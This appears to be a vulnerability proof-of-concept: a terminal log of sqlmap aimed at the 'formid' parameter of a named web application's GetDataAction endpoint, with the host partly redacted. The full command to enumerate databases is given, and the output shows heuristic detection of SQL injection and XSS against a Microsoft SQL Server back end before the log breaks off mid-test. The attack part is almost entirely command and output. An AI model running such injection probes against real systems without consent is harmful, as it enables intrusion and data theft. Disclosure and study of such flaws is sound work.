 λ python sqlmap.py -u "http:// 9/ServiceAction/ServiceAction/com.velcro.base.GetDataAction?action=ch
eckname&formid=1" -p formid --dbs
___
__H__
___ ___[)]_____ ___ ___  {1.6.5.5#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 14:30:07 /2023-02-03/
[14:30:10] [INFO] testing connection to the target URL
[14:30:10] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results
of the tests
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=BAEB5A47B00...5E868D1F89'). Do yo
u want to use those [Y/n] u
[14:30:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:30:12] [INFO] testing if the target URL content is stable
[14:30:12] [INFO] target URL content is stable
[14:30:12] [INFO] heuristic (basic) test shows that GET parameter 'formid' might be injectable (possible DBMS: 'M
icrosoft SQL Server')
[14:30:12] [INFO] heuristic (XSS) test shows that GET parameter 'formid' might be vulnerable to cross-site script
ing (XSS) attacks
[14:30:12] [INFO] testing for SQL injection on GET parameter 'formid'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other D
BMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1)
and risk (1) values? [Y/n]
[14:30:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:30:16] [WARNING] reflective value(s) found and filtering out
[14:30:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:30:17] [INFO] testing 'Generic inline queries'
[14:30:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'